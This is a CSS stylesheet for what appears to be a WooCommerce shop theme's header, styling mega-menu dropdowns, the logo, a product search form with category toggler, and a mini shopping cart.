.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .mmm_fullwidth_container,
.header-container .header .horizontal-menu #primary > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .header-inner .row-container {
  display: flex;
  display: -webkit-flex;
  align-items: center;
}
.header-container .logo {
  display: flex;
  height: 120px;
  margin: 0;
  position: relative;
  z-index: 1;
}
.header-container .logo .vc_figure,
.header-container .logo .logo-inner {
  margin: auto 0;
}
.header-container .logo .vc_figure a,
.header-container .logo .logo-inner a {
  max-width: 100%;
  vertical-align: middle;
}
.header-container .logo .vc_figure a img,
.header-container .logo .logo-inner a img {
  display: block;
}
.header-container .header-middle {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  z-index: 998;
}
.header-container .header-bottom {
  position: relative;
  z-index: 993;
}
.header-container .search-categories-container {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 96px;
  z-index: 1;
  text-align: left;
}
.header-container .search-categories-container .cate-toggler {
  cursor: pointer;
  margin: 13px 0;
  line-height: 24px;
  padding: 0 13px;
  color: #363f4d;
  width: 160px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-left: 1px solid #ebebeb;
}
.header-container .search-categories-container .cate-toggler:after {
  content: '\f107';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 1em;
  position: absolute;
  right: 15px;
}
.header-container .search-categories-container .widget_product_categories {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  z-index: 10001;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories {
  display: none;
  list-style-type: none;
  background: #fff;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
  padding: 10px 15px;
  max-height: 300px;
  overflow-y: scroll;
  min-width: 175px;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #555;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  font-size: 13px;
  line-height: 30px;
  display: block;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #9ACF6A;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search {
  position: relative;
  background: #fff;
  display: block;
  z-index: 1111;
  margin: 10px 0;
}
.header-container .header-search:before {
  content: "";
  height: 23px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_product_search #searchform label {
  display: none;
}
.header-container .widget_product_search #searchform .form-input {
  position: relative;
  padding-right: 40px;
}
.header-container .widget_product_search #searchform #ws {
  background: none;
  border: 0;
  color: #a4a4a4;
  line-height: 39px;
  height: 39px;
  margin: 0;
  outline: none;
  padding: 0 15px;
  width: 100%;
}
.header-container .widget_product_search #searchform #wsearchsubmit {
  background: none;
  box-shadow: none;
  border: 0;
  color: #363f4d;
  font-size: 1.43em;
  font-weight: 600;
  padding: 0 0 0 15px;
  outline: none;
  position: relative;
  z-index: 1;
  line-height: 39px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.header-container .widget_product_search #searchform #wsearchsubmit i {
  display: block;
}
.header-container .widget_product_search #searchform #wsearchsubmit:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding: 0;
  margin: 29px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content {
  position: relative;
  padding: 10px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  margin: auto;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding: 0;
  position: relative;
  color: #2C2C2C;
  text-align: left;
  padding-left: 65px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  font-size: 1.43em;
  display: block;
  line-height: 46px;
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: block;
  line-height: 16px;
  color: #838b98;
  font-size: 0.92em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-title {
  display: none;
  font-size: 1em;
  text-transform: capitalize;
  line-height: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total {
  color: #9ACF6A;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total:after {
  color: #838b98;
  content: "\f123";
  font-family: 'Ionicons';
  display: inline-block;
  margin-left: 5px;
  font-size: 0.7em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  border-radius: 3px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,0.15);
  background: #FFFFFF;
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  display: none;
  font-size: 1em;
  line-height: 1.5;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 100%;
  width: 300px;
  z-index: 12000;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  text-align: center;
  float: left;
  padding: 20px 10px;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  overflow: hidden;
  padding: 15px 0;
  margin: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  float: left;
  position: relative;
  width: 82px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 100px;
  position: relative;
}
